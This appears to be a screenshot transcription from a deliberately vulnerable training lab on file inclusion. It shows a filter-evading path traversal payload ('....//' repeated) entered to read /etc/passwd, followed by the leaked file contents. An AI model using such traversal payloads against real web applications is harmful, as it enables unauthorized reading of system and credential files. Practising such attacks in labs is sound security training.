 File Inclusion Lab
Lab #5: Include a file in the input form below
File Name ....//....//....//....//....//....//....//....//....//....//etc/passwd Include
Current Path
/var/www/html
File Content Preview of ....//....//....//....//....//....//....//....//....//....//etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting
System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh mysql:x:101:102:MySQL
Server,,,:/nonexistent:/bin/false